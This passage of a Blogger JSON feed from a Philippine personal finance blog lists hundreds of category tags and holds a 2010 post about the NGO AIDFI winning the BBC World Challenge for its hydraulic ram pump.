Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/World+Challenge?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/World%20Challenge"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-9029590851029327632"},"published":{"$t":"2010-12-05T12:31:00.001+08:00"},"updated":{"$t":"2010-12-05T12:31:50.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippine History"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World Challenge"}],"title":{"type":"text","$t":"AIDFI Won in BBC's World Challenge 2010 (Philippine NGO)"},"content":{"type":"html","$t":"The NGO that won the \u003Cb\u003EBBC World Challenge\u003C\/b\u003E was from the \u003Cb\u003EPhilippines\u003C\/b\u003E, specifically from Bacolod City. The local Philippine nongovernment organization won the top prize at the \u003Cb\u003E\u003Cu\u003EBBC World Challenge 2010\u003C\/u\u003E\u003C\/b\u003E for its perfected model of a hydraulic ram pump that has brought water to remote villages in the Philippines and other parts of the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe \u003Ca href=\"http:\/\/www.aidfi.org\/\"\u003EAlternative Indigenous Development Foundation Inc. (AIDFI)\u003C\/a\u003E based in Barangay (village) Mansilingan, Bacolod City, won the top prize of US$20,000, according to Hazel Stuart, a British national based in Bacolod City.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe awarding ceremonies for BBC's World Challenge was held in Amsterdam, the Netherlands, on Monday. \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/12\/aidfi-won-in-bbcs-world-challenge-2010.html\"\u003EAuke Idzenga of AIDFI\u003C\/a\u003E won the whole thing out of 800 projects worldwide. It got down to 60, then 12, then the final three. What an amazing achievement for our Philippine NGO!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout World Challenge:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow on its sixth year, the BBC World Challenge is a global competition aimed at finding projects or small businesses from around the world that have shown enterprise and innovation at grassroots level.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EOther recognition\/s:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast November 18, AIDFI's entry \u003Ci\u003E\"Running Water Uphill\"\u003C\/i\u003E also won the Community Initiative Award of the Energy Institute Awards held in London.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAIDFI has so far installed 170 ram pumps for about 50,000 beneficiaries. The AIDFI program centers around the locally perfected model of the old hydraulic ram pump, a device that can pump water to very high elevations without the use of electricity or fuel.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe awards ceremonies was broadcast last December 4 on the BBC World News and announced on the website on the same day. Visit the \u003Ca href=\"http:\/\/www.theworldchallenge.co.uk\/\"\u003EBBC World Challenge Site\u003C\/a\u003E. Or see my campaign post for them \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/11\/philippines-entry-in-world-challenge.html\"\u003EHERE\u003C\/a\u003E!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/9029590851029327632\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/12\/aidfi-won-in-bbcs-world-challenge-2010.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/9029590851029327632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/9029590851029327632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/12\/aidfi-won-in-bbcs-world-challenge-2010.html","title":"AIDFI Won in BBC's World Challenge 2010 (Philippine NGO)"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-3023766186921702848"},"published":{"$t":"2010-11-01T23:59:00.002+08:00"},"updated":{"$t":"2010-11-02T00:02:18.889+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BBC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Contests"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World 